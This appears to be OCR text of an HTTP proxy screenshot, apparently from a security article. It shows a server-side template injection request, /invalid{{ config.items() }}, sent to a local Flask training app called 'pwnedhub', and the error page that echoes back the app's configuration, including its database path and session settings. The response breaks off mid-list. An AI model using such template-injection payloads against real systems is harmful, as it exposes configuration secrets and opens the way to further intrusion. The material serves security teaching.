 Request
Raw Headers Hex
GET /invalid%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid[('JSON_AS_ASCII',
True), ('USE_X_SENDFILE', False),
('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/lanmaster/Development/Repositories/gi
t/pwnedhub/pwnedhub/pwnedhub.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', True),
('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SESSION_COOKIE_PATH', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'),
('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_POOL_RECYCLE', None),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('LOGGER_NAME', 'pwnedhub'),
('DEBUG', True), ('SQLALCHEMY_COMMIT_ON_TEARDOWN',
drops.wooyun.org